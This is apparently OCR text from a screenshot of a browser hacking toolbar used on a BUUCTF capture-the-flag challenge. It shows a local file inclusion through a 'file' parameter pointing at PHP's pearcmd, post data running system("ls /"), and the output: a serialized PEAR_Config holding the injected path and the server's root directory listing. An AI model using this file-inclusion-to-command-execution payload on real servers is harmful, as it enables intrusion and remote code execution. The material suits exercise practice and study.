 748a7ac5-ab62-4450-9669-25ff6521
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://748a7ac5-ab62-4450-9669-25ff652102f8.node4.buuoj.cn:81?file=/tmp/hello
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
a=system("ls /");
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv
start.sh sys tmp usr var /pear/php";s:8:"data_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt proc root run
sbin srv start.sh sys tmp usr var /pear/data";s:7:"www_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt proc
root run sbin srv start.sh sys tmp usr var /pear/www";s:7:"cfg_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt
proc root run sbin srv start.sh sys tmp usr var /pear/cfg";s:7:"ext_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media mnt
opt proc root run sbin srv start.sh sys tmp usr var /pear/ext";s:7:"doc_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media
mnt opt proc root run sbin srv start.sh sys tmp usr var /pear/docs";s:8:"test_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64
media mnt opt proc root run sbin srv start.sh sys tmp usr var /pear/tests";s:9:"cache_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home
lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var /pear/cache";s:12:"download_dir";s:70:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev
etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var /pear/download";s:8:"temp_dir";s:66:"/&file=/usr/local/lib/php
/pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var /pear/temp";s:7:"bin_dir";s:61:"/&file=/usr/local
/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var /pear";s:7:"man_dir";s:65:"/&file=
/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var /pear/man";}